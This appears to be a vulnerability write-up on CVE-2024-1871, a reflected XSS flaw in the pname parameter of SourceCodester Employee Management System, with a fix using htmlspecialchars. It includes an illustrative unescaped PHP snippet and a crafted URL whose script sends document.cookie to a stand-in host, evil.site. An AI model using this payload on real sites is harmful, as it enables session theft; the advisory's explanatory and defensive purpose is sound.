In early 2024, a troubling security vulnerability was discovered in the SourceCodester Employee Management System version 1.. Identified as CVE-2024-1871 (with supplementary ID: VDB-254694), this issue affects how this web application handles user input in its Project Assignment Report feature. In this deep dive, we’ll break down the problem, demonstrate how it can be exploited, and point to both references and mitigation strategies.
What is CVE-2024-1871?
To put it simply, CVE-2024-1871 is a Cross-Site Scripting (XSS) vulnerability. The problem exists in the assignp.php file within the /process/ directory. That script fails to properly cleanse or escape user-supplied input via the pname argument. Due to this oversight, an attacker can inject and execute harmful JavaScript code within the user’s browser, simply by tricking them into visiting a specially-crafted URL.
This means if you’re running SourceCodester Employee Management System 1., your users are at risk of having sensitive information hijacked, sessions stolen, or other attacks that can be carried out through arbitrary JavaScript execution.
Here’s how this works
1. Entry Point: The vulnerable file is /process/assignp.php.
Vulnerable Parameter: The pname GET parameter is not sanitized before being output.
3. Result: When malicious JavaScript is injected into this parameter, it is rendered on the page and executed by the user's browser.
Vulnerable Code Illustration
Although we may not have the exact backend code, let’s assume it looks something like this (simplified for clarity):
<?php
// assignp.php
$pname = $_GET['pname'];
echo "<div>Project name: $pname</div>";
?>
If you visit
/process/assignp.php?pname=TestProject
It outputs
<div>Project name: TestProject</div>
But with this specially-crafted payload
/process/assignp.php?pname=<script>alert('XSS')</script>
It outputs
<div>Project name: <script>alert('XSS')</script></div>
This will pop an alert in the browser. This simple payload can be replaced with anything—from stealing cookies to redirecting users.
Attackers can exploit this by sending or tricking users into clicking malicious links like this
http://victim.site/process/assignp.php?pname=%3Cscript%3Efetch('https://evil.site/steal?cookie='+document.cookie)%3C/script%3E
When the user visits that link, the JavaScript will execute in their browser under the context of the vulnerable web application—potentially exposing sensitive session cookies or other information.
Official References
- NIST CVE Record: CVE-2024-1871
- Vulnerability Database: VDB-254694
- Original SourceCodester Project: Employee Management System 1.
How Do I Protect My System?
If you're using this system, upgrade, patch, or sanitize as soon as possible!
Edit assignp.php and make sure to escape output properly. Here’s a quick, safer way
<?php
$pname = htmlspecialchars($_GET['pname'], ENT_QUOTES, 'UTF-8');
echo "<div>Project name: $pname</div>";
?>
Using htmlspecialchars ensures any HTML (like <script>) is rendered harmless.
Conclusion
CVE-2024-1871 is a classic but hazardous XSS flaw in a widely-used PHP application. Attackers can exploit it remotely, and the details and proof-of-concept exploit are already public. If you’re running Employee Management System 1., move fast: update your code or sanitize all external input.
For more on XSS and similar vulnerabilities, visit the OWASP XSS Cheat Sheet.
Stay secure! Don’t let a simple oversight open your doors to attackers.
*Exclusive Coverage by ChatGPT – For educational and defensive use only. All testing should be done in safe, controlled environments.*
Timeline
Published on: 02/26/2024 16:27:53 UTC
Last modified on: 02/29/2024 09:15:06 UTC
